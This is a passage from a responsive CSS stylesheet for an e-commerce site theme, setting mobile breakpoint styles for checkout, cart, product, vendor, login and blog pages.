    width: 150px;
  }

  .checkout_page .ec-sidebar-wrap {
    margin-bottom: 15px;
    padding: 15px;
  }
  .checkout_page .ec-sidebar-wrap .ec-sb-block-content {
    margin-top: 15px;
  }

  .ec-check-login-form .ec-check-login-btn .btn {
    font-size: 16px;
    max-width: 190px;
    min-width: unset;
    width: auto;
  }

  .ec-new-btn a {
    font-size: 16px;
    max-width: 190px;
    min-width: unset;
    width: auto;
  }

  .ec-checkout-rightside {
    margin-top: 30px;
  }

  .ec-sidebar-wrap.ec-check-pay-img-wrap h3 {
    font-size: 18px;
    text-transform: capitalize;
  }

  .ec-sidebar-wrap.ec-checkout-pay-wrap h3 {
    font-size: 18px;
    text-transform: capitalize;
  }

  .ec-sidebar-wrap.ec-checkout-del-wrap h3 {
    font-size: 18px;
    text-transform: capitalize;
  }

  .ec-check-pay-img-wrap .ec-check-pay-img-inner {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: start;
    width: 100%;
  }
  .ec-check-pay-img-wrap .ec-check-pay-img {
    margin-bottom: 10px;
  }
  .ec-check-pay-img-wrap .ec-check-pay-img:last-child {
    margin-top: 0;
  }

  .ec-pay-option {
    margin-bottom: 10px;
    display: block;
  }

  .ec-bill-option {
    margin-bottom: 10px;
    display: block;
  }

  .sec-1 h2, .sec-2 h2, .sec-3 h2, .sec-4 h2, .sec-5 h2, .sec-6 h2, .sec-7 h2, .sec-8 h2, .sec-9 h2, .sec-10 h2, .sec-11 h2, .sec-12 h2 {
    font-size: 25px;
  }

  .global_title {
    font-size: 36px;
  }

  .ec-catalog-vendor-sec .space-info {
    margin-bottom: 30px;
  }
  .ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
  }
  .ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-ratings .ec-pro-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor img {
    width: 200px;
    height: 200px;
  }
  .ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info {
    padding: 0;
  }
  .ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .detail-card-space {
    margin-top: 30px;
  }

  .ec-vendor-sidebar .ec-contact-form {
    border-top: none;
    padding-top: 0;
  }

  .ec-contact-form .ec-sb-block-form {
    margin-top: 15px !important;
  }

  .ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-wrap, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-wrap {
    margin-bottom: 30px;
  }

  .ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set {
    margin-bottom: 30px;
  }

  .ec-flate-offer {
    display: flow-root;
  }
  .ec-flate-offer .ec-flate-offer-info {
    width: 100%;
  }
  .ec-flate-offer .ec-flate-offer-image {
    width: 100%;
  }

  .ec-offer-section {
    min-height: 400px;
  }

  .labels .ec-flate-offer {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .labels .ec-flate-offer .ec-flate-offer-info, .labels .ec-flate-offer .ec-flate-offer-image {
    width: 100%;
  }

  .ec-fre-spe-section .slick-arrow {
    top: -65px;
  }

  .ec-offer-content .ec-offer-price {
    font-size: 30px;
  }

  .ec-offer-content .btn-primary {
    height: 40px;
    line-height: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .section-space-p {
    padding: 25px 0;
  }

  .section-space {
    padding: 25px 0;
  }

  .section-space-pb {
    padding-bottom: 25px;
  }

  .section-space-pt {
    padding-top: 25px;
  }

  .section-space-ptb-100 {
    padding: 50px 0;
  }

  .section-space-m {
    margin: 25px 0;
  }

  .section-space-mt {
    margin-top: 25px;
  }

  .section-space-mb {
    margin-bottom: 25px;
  }

  .mar-b-30 {
    margin-bottom: 30px;
  }

  .ec-slide-item {
    height: 50vh;
  }

  .section-title .ec-title {
    padding: 0 50px;
  }
  .section-title .ec-title:before, .section-title .ec-title:after {
    width: 30px;
  }

  .col-5 {
    width: 50%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }

  .container-fluid .col-lg-2 {
    width: 50%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }

  .section-title .sub-title {
    padding: 0;
    font-size: 14px;
  }
  .section-title .ec-title {
    font-size: 18px;
    line-height: 18px;
  }
  .section-title .ec-bg-title {
    font-size: 26px;
  }

  .ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn a {
    padding: 10px;
    line-height: 20px;
    font-size: 13px;
  }
  .ec-side-cart .ec-cart-inner .ec-cart-title .cart_title {
    font-size: 18px;
  }
  .ec-side-cart .ec-menu-title .menu_title {
    font-size: 18px;
  }

  .ec-slide-content .ec-slide-stitle {
    font-size: 18px;
    letter-spacing: 0;
  }
  .ec-slide-content p {
    font-size: 12px;
    max-width: 185px;
    margin-bottom: 0;
  }
  .ec-slide-content .ec-slide-title {
    font-size: 24px;
    letter-spacing: 0;
    padding-top: 15px;
    margin-bottom: 15px;
  }
  .ec-slide-content .ec-slide-title:before {
    height: 2px;
    left: 0;
  }
  .ec-slide-content .btn {
    margin-top: 15px;
    height: 40px;
    line-height: 40px;
    font-size: 12px;
  }

  .main-slider-dot .swiper-pagination-bullets {
    display: block;
  }

  .main-slider-nav .swiper-buttons {
    display: none;
  }

  .ec-pro-tab-nav .nav-item {
    margin-right: 20px;
    font-size: 16px;
  }

  .ec-banner-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .banner-block {
    margin: 10px auto;
  }
  .banner-block .banner-text .ec-banner-title {
    font-size: 30px;
    letter-spacing: 0;
  }
  .banner-block .banner-text .ec-banner-discount {
    font-size: 24px;
  }
  .banner-block .banner-text .ec-banner-stitle {
    font-size: 24px;
  }

  .ec-banner-block-1 {
    width: 100%;
  }
  .ec-banner-block-1 .banner-block .banner-text {
    padding-top: 46px;
  }

  .ec-banner-block-2 {
    width: 100%;
  }
  .ec-banner-block-2 .banner-block {
    width: 100%;
  }
  .ec-banner-block-2 .banner-block .banner-text .ec-banner-title {
    font-size: 36px;
  }
  .ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {
    font-size: 16px;
  }

  .ec-banner-block.ec-banner-block-3 {
    width: 100%;
  }
  .ec-banner-block.ec-banner-block-3 .banner-block {
    width: 100%;
  }

  .ec-category-section .ec-cat-tab-nav li.cat-item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 49%;
            flex: 0 0 49%;
  }
  .ec-category-section .tab-content {
    margin-top: 15px;
  }

  .ec-fre-spe-section .section-title .ec-bg-title {
    font-size: 33px;
  }
  .ec-fre-spe-section .ec-fs-pro-inner {
    min-height: auto;
    padding: 15px 15px;
  }

  .ec_ven_content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .ec_ser_content {
    width: 50%;
    float: left;
  }

  .ec-offer-content {
    width: 50%;
  }
  .ec-offer-content .ec-offer-title {
    font-size: 28px;
  }
  .ec-offer-content .ec-offer-stitle {
    font-size: 18px;
  }
  .ec-offer-content .ec-offer-desc {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .ec-offer-content .ec-offer-price {
    font-size: 20px;
  }
  .ec-offer-content .ec-offer-img {
    width: 55%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px;
  }

  .ec-offer-section {
    padding: 30px 0;
    min-height: 280px;
  }

  .svg_img.test_svg.bottom {
    right: 25px;
    bottom: -18px;
  }

  .svg_img.test_svg.top {
    left: 25px;
    top: -18px;
  }

  .ec-test-section .slick-dots li {
    height: 60px;
    width: 60px;
    margin: 0 5px;
  }
  .ec-test-section .ec-test-desc {
    font-size: 15px;
  }
  .ec-test-section .ec-test-name {
    font-size: 18px;
  }

  .svg_img.test_svg {
    width: 32px;
  }

  #ec_news_signup {
    padding: 3px;
  }

  .modal-dialog {
    width: 80%;
    height: auto;
    max-width: 100%;
    padding: 35px 0;
    margin: 0 auto;
  }
  .modal-dialog .qty-nav-thumb {
    max-width: 420px;
    margin: 0 auto;
  }
  .modal-dialog .qty-product-cover {
    max-width: 420px;
    margin: 0 auto;
    margin-bottom: 15px;
  }
  .modal-dialog .quickview-pro-content {
    margin-top: 20px;
  }

  button.btn-close.qty_close {
    right: 5px;
    top: 5px;
    width: 10px;
    height: 10px;
  }

  .ec-sidebar-wrap {
    padding: 20px 15px;
  }
  .ec-sidebar-wrap h3 {
    font-size: 16px;
  }
  .ec-sidebar-wrap .h3 {
    font-size: 16px;
  }

  .ec-breadcrumb {
    padding: 20px 0;
  }
  .ec-breadcrumb .ec-breadcrumb-title {
    margin: 0 auto 5px;
    text-align: center;
  }

  .ec-breadcrumb-list {
    text-align: center;
  }

  input {
    line-height: 42px;
    height: 42px;
    font-size: 14px;
  }

  .list-view .ec-product-inner .ec-pro-image-outer {
    max-width: 250px;
  }

  .list-view-50 .ec-product-inner .ec-pro-image-outer {
    max-width: 220px;
  }
  .list-view-50 .ec-pro-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: unset;
        -ms-flex-pack: unset;
            justify-content: unset;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: start;
  }

  .ec-login-wrapper .ec-login-container .ec-login-form .btn {
    font-size: 14px;
    width: auto;
    margin-top: 15px;
    height: 40px;
    min-width: unset;
  }
  .ec-login-wrapper .ec-login-container .ec-login-form .btn + .btn {
    margin: 15px auto 0;
  }

  .ec-register-wrapper .ec-register-container .ec-register-form .ec-rg-select-inner {
    height: 42px;
  }
  .ec-register-wrapper .ec-register-container .ec-register-form .ec-rg-select-inner::after {
    font-size: 20px;
    height: 42px;
  }
  .ec-register-wrapper .ec-register-container .ec-register-form .btn {
    font-size: 14px;
    width: auto;
    margin-top: 15px;
    height: 40px;
    min-width: unset;
  }

  .ec_map_canvas iframe {
    height: 350px;
  }

  .ec-common-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .ec-contact-leftside {
    max-width: 100%;
    padding: 0;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .ec-contact-rightside {
    max-width: 100%;
    padding: 0;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .ec_contact_info {
    margin: 20px 0;
  }

  .ec-faq-wrapper {
    max-width: 100%;
    margin: 0 auto 44px;
  }

  .product_page .ec-sb-slider-title {
    font-size: 16px;
  }

  .single-pro-desc {
    width: 100%;
    margin-top: 30px;
  }

  .single-pro-img {
    width: 100%;
    max-width: 400px;
    margin: 0 auto;
  }

  .single-pro-img-no-sidebar {
    width: 100%;
  }

  .single-pro-desc-no-sidebar {
    width: 100%;
    margin-top: 30px;
  }

  .single-product-cover {
    max-width: 400px;
    margin: 0 auto;
  }

  .ec-single-pro-tab {
    margin-top: 30px;
  }

  .single-pro-content .ec-single-rating {
    width: auto;
  }
  .single-pro-content .ec-single-rating-wrap .ec-read-review a {
    font-size: 14px;
  }
  .single-pro-content .ec-single-sales .ec-single-sales-title {
    font-size: 16px;
  }
  .single-pro-content .ec-single-sales .ec-single-sales-visitor {
    font-size: 14px;
  }
  .single-pro-content .ec-single-sales .ec-single-sales-visitor span {
    font-size: 14px;
    line-height: 24px;
  }
  .single-pro-content .ec-single-price span.new-price {
    font-size: 20px;
  }
  .single-pro-content .ec-single-price-stoke .ec-single-ps-title {
    font-size: 14px;
    margin-bottom: 8px;
  }
  .single-pro-content .ec-single-price-stoke .ec-single-sku {
    font-size: 14px;
  }
  .single-pro-content .ec-pro-variation .ec-pro-variation-inner > span {
    font-size: 14px;
    margin: 0 0 8px;
  }
  .single-pro-content .ec-single-qty .ec-single-cart .btn {
    min-width: auto;
    height: 44px;
    line-height: 44px;
    font-size: 14px;
  }
  .single-pro-content .ec-single-qty .qty-plus-minus {
    height: 44px;
    width: 80px;
  }
  .single-pro-content .ec-single-qty .qty-plus-minus input.qty-input {
    font-size: 14px;
  }
  .single-pro-content .ec-single-qty .ec-btn-group {
    width: 44px;
    height: 44px;
  }

  .ec-single-pro-tab-content .ec-t-review-item .ec-t-review-bottom p {
    font-size: 14px;
  }
  .ec-single-pro-tab-content .ec-ratting-content h3 {
    font-size: 20px;
  }
  .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input button {
    font-size: 14px;
    width: auto;
    margin-top: 15px;
    height: 40px;
    min-width: unset;
  }

  .ec-releted-product {
    margin-bottom: 30px;
  }

  .ec-blog-block {
    margin-bottom: 30px !important;
  }

  .blog_page .ec-sidebar-wrap h3 {
    font-size: 18px;
  }

  .ec-cart-form .ec-cart-select-inner {
    height: 42px;
  }
  .ec-cart-form .ec-cart-select-inner::after {
    font-size: 20px;
    height: 42px;
  }

  .ec-cart-content .table-content table {
    border: 0;
  }
  .ec-cart-content .table-content table tbody > tr {
    border: 1px solid #ebebeb;
    display: block;
    margin-bottom: 15px;
  }
  .ec-cart-content .table-content table tbody > tr td.ec-cart-pro-name {
    width: 100%;
  }
  .ec-cart-content .table-content table tbody > tr td {
    border-bottom: 1px solid #ebebeb;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 14px;
    padding: 8px 10px;
  }
  .ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus {
    margin: 0;
  }
  .ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus input {
    font-size: 14px;
  }
  .ec-cart-content .table-content table tbody > tr td.ec-cart-pro-remove {
    width: auto;
  }
  .ec-cart-content .table-content table tbody > tr td.ec-cart-pro-remove a {
    margin: 0;
  }
  .ec-cart-content .table-content table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .ec-cart-content .table-content table td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: capitalize;
    font-size: 16px;
    color: #444444;
    min-width: 90px;
    text-align: left;
  }
  .ec-cart-content .table-content table td:last-child {
    border-bottom: 0;
  }

  .ec-compare-inner .ec-com-remove {
    width: 26px;
    height: 26px;
  }
  .ec-compare-inner .ec-com-remove a {
    font-size: 16px;
  }

  .compare_page .pro-gl-content {
    max-width: 50%;
  }
  .compare_page .col-sm-6.pro-gl-content {
    margin: 0 auto;
    margin-bottom: 30px !important;
  }
  .compare_page .ec-product-inner .ec-pro-content .ec-pro-title a {
    font-size: 16px;
  }

  .ec-compare-leftside .ec-compare-title {
    line-height: 24px;
    font-size: 20px;
  }

  .ec-compare-table .table tbody tr td {
    padding: 15px 10px;
  }

  .ec-com-tab-heading {
    line-height: 20px;
    font-size: 18px;
  }

  #ec-progressbar {
    margin: 30px -2% 5px;
  }
  #ec-progressbar li .ec-progressbar-track:before {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
  }
  #ec-progressbar li .ec-progressbar-track:after {
    height: 8px;
    top: 12px;
  }
  #ec-progressbar li .ec-track-icon {
    max-width: 40px;
    margin: 0 auto 11px;
  }
  #ec-progressbar li .ec-track-title {
    max-width: 85%;
    font-size: 14px;
  }

  .ec-trackorder-inner {
    padding: 25px;
  }

  .track_order_page .section-title .ec-bg-title {
    padding: 0 21px;
  }

  .ec-trackorder-top .ec-order-id {
    font-size: 20px;
  }
  .ec-trackorder-top .ec-order-detail {
    font-size: 14px;
  }

  .ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner {
    height: 42px;
  }
  .ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner::after {
    font-size: 20px;
    height: 42px;
  }

  .disp-no-767 {
    display: none;
  }

  #ec-popnews-box {
    width: 90%;
    max-width: 500px;
  }
  #ec-popnews-box h1 {
    font-size: 24px;
  }
  #ec-popnews-box input {
    line-height: 40px;
    height: 40px;
  }
  #ec-popnews-box button {
    font-size: 14px;
    height: 40px;
    line-height: 1;
  }

  .ec-blog-inner .ec-blog-btn a.btn {
    font-size: 14px;
    width: auto;
    margin-top: 15px;
    height: 40px;
    min-width: unset;
  }

  .ec-contact-container .ec-contact-form .btn {
    font-size: 14px;
    width: auto;
    height: 40px;
    min-width: unset;
  }

  .ec-cart-update-bottom .btn {
    font-size: 14px;
    width: auto;
    margin-top: 15px;
    height: 40px;
    min-width: unset;
  }

  .ec-tools-sidebar .ec-tools-sidebar-toggle {
    width: 35px;
    height: 35px;
  }

  .emp-wishlist-msg {
    font-size: 25px;
  }

  .ec-tab-wrapper-5 {
    margin-bottom: 50px;
  }

  .ec-category-wrapper-3 .cat-card {
    max-width: 500px;
    margin: auto;
  }

  .ec-category-wrapper-4 .cat-card, .ec-category-wrapper-5 .cat-card {
    max-width: 400px;
    margin: auto;
  }

  .sec-1 h2, .sec-2 h2, .sec-3 h2, .sec-4 h2, .sec-5 h2, .sec-6 h2, .sec-7 h2, .sec-8 h2, .sec-9 h2, .sec-10 h2, .sec-11 h2, .sec-12 h2 {
    font-size: 22px;
  }

  .sec-3 h2 span:before, .sec-3 h2 span:after {
    top: 10px;
  }

  .hero-container {
    height: 100vh;
    margin: auto;
    padding: 50px 30px;
    overflow: auto;
  }

  .main-info {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 3;
  }

  .logo img {
    width: 140px;
    padding: 0;
  }

  #timer .date-box {
    width: 90px;
    height: 90px;
    font-size: 28px;
  }

  .hero-container .title {
    font-size: 34px;
  }

  .global_title {
    font-size: 34px;
  }

  .subscribe_form .button .btn-icon {
    display: block;
  }

  .subscribe_form button {
    font-size: 14px;
  }

  .dl-blurbs {
    -ms-grid-columns: 1fr 2vw 1fr;
    grid-template-columns: repeat(2, 1fr);
    gap: 2vw;
  }
  .dl-blurbs dl {
    padding-left: 2vw;
  }

  .disp-768 {
    display: none;
  }

  .labels .ec-line-offer .ec-line-offer-info {
    padding: 15px;
  }

  #ec_360_view_modal .modal-dialog {
    margin: 0 15px;
  }

  .ec-full-blog {
    max-width: 550px;
    margin: 15px auto;
  }

  .ec-box-card .ec-wrapper, .ec-up-card .ec-wrapper {
    max-width: 550px;
    margin: auto;
  }
}
@media only screen and (max-width: 575px) {
  .ec-slide-item {
    height: 40vh;
  }

  .list-view .ec-product-inner .ec-pro-image-outer {
    max-width: 320px;
  }

  .list-view-50 .ec-product-inner .ec-pro-image-outer {
    max-width: 320px;
  }
  .list-view-50 .ec-pro-content {
    width: 100%;
    padding-left: 0;
    padding-top: 15px;
  }

  .list-view .ec-product-inner .ec-pro-content {
    width: 100%;
    padding: 15px 0 0 0;
  }

  .col-5 {
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }

  .container-fluid .col-lg-2 {
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }

  .ec-select-inner {
    width: 130px;
  }

  .section-title .sub-title {
    padding: 0;
    font-size: 14px;
  }
  .section-title .ec-title {
    font-size: 17px;
    padding: 0 40px;
  }
  .section-title .ec-title:after {
    width: 30px;
  }
  .section-title .ec-title:before {
    width: 30px;
  }
  .section-title .ec-bg-title {
    font-size: 26px;
  }

  .ec-slide-content {
    background: rgba(255, 255, 255, 0.7);
    padding: 15px;
  }

  .ec-side-cart {
    width: 290px;
    padding: 15px;
  }
  .ec-side-cart .ec-menu-inner .ec-menu-content ul li a {
    padding: 7px 0px;
    font-size: 16px;
  }
  .ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li a {
    font-size: 15px;
  }
  .ec-side-cart .ec-cart-inner .ec-cart-title {
    margin-bottom: 15px;
  }

  .compare-table table {
    min-width: 400px;
  }

  .ec-side-cart.ec-mobile-menu {
    width: 290px;
    padding: 15px;
  }

  .eccart-pro-items li {
    margin-bottom: 15px;
    padding-bottom: 15px;
  }

  .ec-page-detail .ec-cat-bnr a span {
    height: 250px;
  }

  .ec-slide-content .ec-slide-stitle {
    font-size: 14px;
  }
  .ec-slide-content .ec-slide-title {
    font-size: 18px;
  }
  .ec-slide-content .btn {
    margin-top: 15px;
    height: 30px;
    line-height: 30px;
    font-size: 10px;
    padding: 0 10px;
  }

  .ec-pro-tab-nav .nav-item {
    margin-right: 15px;
    font-size: 12px;
    line-height: 26px;
  }

  .shop-all-btn a {
    font-size: 16px;
  }

  section.ec-banner.section.pt-48px {
    padding-top: 0;
  }

  .ec-banner-block-1 .banner-block .banner-text {
    padding-top: 30px;
  }

  .banner-block .banner-text .ec-banner-title {
    font-size: 28px;
  }
  .banner-block .banner-text .ec-banner-stitle {
    font-size: 20px;
  }
  .banner-block .banner-content .ec-banner-btn a {
    font-size: 16px;
    line-height: 40px;
  }

  .cart-table-content {
    overflow-x: auto;
  }

  .ec-banner-block-2 .banner-block .banner-text .ec-banner-title {
    font-size: 24px;
  }

  .ec-category-section .ec-cat-tab-nav .cat-link {
    padding: 8px;
  }
  .ec-category-section .ec-cat-tab-nav .cat-link .cat-icons img {
    max-width: 30px;
  }
  .ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span {
    font-size: 14px;
    margin-bottom: 3px;
  }
  .ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span + span {
    font-size: 10px;
  }

  .ec-fre-spe-section {
    margin-bottom: 0;
  }
  .ec-fre-spe-section .section-title .ec-bg-title {
    font-size: 26px;
  }

  .ec-fs-pro-image-outer.col-lg-6.col-md-6.col-sm-6 {
    max-width: 200px;
  }

  .ec-fs-pro-inner .ec-fs-pro-content {
    padding: 0 !important;
  }

  .ec-fre-section {
    margin: 10px auto;
  }

  .ec-spe-section {
    margin-top: 10px;
  }

  .ec_ser_content.ec_ser_content_1, .ec_ser_content.ec_ser_content_2, .ec_ser_content.ec_ser_content_4 {
    width: 100%;
  }

  .ec_ven_content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
    max-width: 400px;
    margin: auto;
  }

  .ec_ser_content.ec_ser_content_3 {
    width: 100%;
    margin-bottom: 30px !important;
  }

  .ec-offer-section {
    min-height: 200px;
  }

  .ec-offer-content .ec-offer-title {
    font-size: 22px;
  }
  .ec-offer-content .ec-offer-stitle {
    font-size: 16px;
    margin-bottom: 7px;
  }
  .ec-offer-content .ec-offer-desc {
    display: none;
  }
  .ec-offer-content .ec-offer-price {
    font-size: 18px;
    letter-spacing: 0;
  }
  .ec-offer-content .ec-offer-img {
    margin-bottom: 7px;
  }

  .modal-dialog {
    width: 90%;
  }

  .quickview-pro-content .ec-quick-title a {
    font-size: 18px;
    margin: 0 0 10px 0;
  }
  .quickview-pro-content .ec-quickview-rating {
    margin-bottom: 10px;
  }
  .quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn {
    margin: 0 10px;
    margin-right: 0;
    font-size: 14px;
  }

  .ec-sidebar-heading h1 {
    margin-bottom: 20px;
    font-size: 16px;
  }

  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li #ec-more-toggle {
    font-size: 14px;
  }
  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li a {
    font-size: 14px;
  }
  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-option {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-option > * {
    width: 100%;
  }
  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-opt-head {
    font-size: 14px;
    font-weight: 700;
  }
  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-pay-desc {
    margin-bottom: 15px;
  }
  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-desc {
    margin-bottom: 15px;
  }
  .ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li {
    padding: 2px;
    width: 24px;
    height: 24px;
  }
  .ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li span {
    width: 18px;
    height: 18px;
  }

  .col-sm-6.pro-gl-content {
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
  }

  .pro-gl-content .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 0;
  }
  .pro-gl-content .add-to-cart .svg_img.pro_svg {
    margin-right: 0;
  }

  .ec-pro-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border-top: 1px solid #dddddd;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .ec-pro-pagination span {
    margin-bottom: 10px;
  }

  .ec-sort-select .sort-by {
    display: none;
  }

  .ec-login-wrapper .ec-login-container {
    padding: 15px 15px 15px;
  }

  .ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap.ec-register-half {
    width: 100%;
  }
  .ec-register-wrapper .ec-register-container .ec-register-form input {
    margin-bottom: 15px;
  }
  .ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap.ec-recaptcha {
    overflow: hidden;
  }
  .ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap.ec-recaptcha .g-recaptcha {
    min-width: 258px;
    overflow: hidden;
  }

  .ec-cms-block .ec-cms-block-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 10px;
  }

  .ec-contact-container .ec-contact-form .ec-contact-wrap.ec-recaptcha {
    overflow: hidden;
  }
  .ec-contact-container .ec-contact-form .ec-contact-wrap.ec-recaptcha .g-recaptcha {
    min-width: 258px;
    overflow: hidden;
  }

  li.ec-contact-item {
    line-height: 22px;
    font-size: 14px;
  }
  li.ec-contact-item + .ec-contact-item {
    margin-bottom: 9px;
  }

  .ec_map_canvas iframe {
    height: 285px;
  }

  h2.ec-faq-heading {
    font-size: 16px;
  }

  .ec-faq-content p {
    line-height: 22px;
  }

  .single-pro-content .ec-single-title {
    font-size: 18px;
  }
  .single-pro-content .ec-single-rating {
    min-width: 113px;
    width: auto;
  }
  .single-pro-content .ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {
    width: 30px;
    height: 30px;
    font-size: 12px;
  }
  .single-pro-content .ec-single-qty {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .single-pro-content .ec-single-qty .ec-single-cart .btn {
    margin: 0 10px 10px;
  }
  .single-pro-content .ec-single-social ul li a {
    width: 30px;
    height: 30px;
    font-size: 14px;
  }

  .ec-single-sales-countdown .numberDisplay {
    font-size: 14px;
  }
  .ec-single-sales-countdown .labelformat {
    width: auto;
    font-size: 12px;
  }
  .ec-single-sales-countdown .displaySection {
    margin-right: 5px;
  }

  .ec-single-pro-tab-nav .nav-tabs .nav-link {
    padding: 5px 10px;
    font-size: 12px;
  }

  .ec-single-pro-tab-content {
    font-size: 14px;
    padding: 30px 15px 15px;
  }
  .ec-single-pro-tab-content .ec-single-pro-tab-desc ol {
    padding-left: 20px;
  }
  .ec-single-pro-tab-content .ec-single-pro-tab-desc ul {
    padding-left: 20px;
  }
  .ec-single-pro-tab-content .ec-single-pro-tab-moreinfo ol {
    padding-left: 20px;
  }
  .ec-single-pro-tab-content .ec-single-pro-tab-moreinfo ul {
    padding-left: 20px;
  }
  .ec-single-pro-tab-content .ec-single-pro-tab-moreinfo li span {
    font-weight: 700;
    margin: 0 15px 0 0;
    min-width: 80px;
  }
  .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input button {
    font-size: 14px;
  }
  .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input input {
    padding: 5px 15px;
  }
  .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input textarea {
    height: 120px;
    padding: 15px;
  }
  .ec-single-pro-tab-content .ec-t-review-item .ec-t-review-avtar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50px;
            flex: 0 0 50px;
    margin: 0 10px 0 0;
  }

  .ec-blog-inner .ec-blog-title a {
    font-size: 18px;
  }
  .ec-blog-inner .ec-blog-desc {
    font-size: 14px;
  }

  .ec-sidebar-recent-blog .ec-sidebar-block-item .ec-blog-date {
